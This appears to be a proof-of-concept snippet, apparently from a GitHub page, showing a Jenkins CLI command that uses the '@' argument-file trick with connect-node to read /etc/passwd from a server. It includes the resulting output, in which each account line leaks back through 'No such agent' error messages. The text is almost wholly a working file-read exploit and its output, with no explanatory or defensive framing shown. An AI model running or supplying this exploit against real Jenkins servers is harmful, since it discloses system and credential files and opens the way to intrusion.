 C:\Users\ \Desktop>java -jar jenkins-cli.jar -s http://your-vps-ip:8080/ -http connect-node "@/etc/passwd"
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.
ERROR: Error occurred while performing this command, see previous stderr output.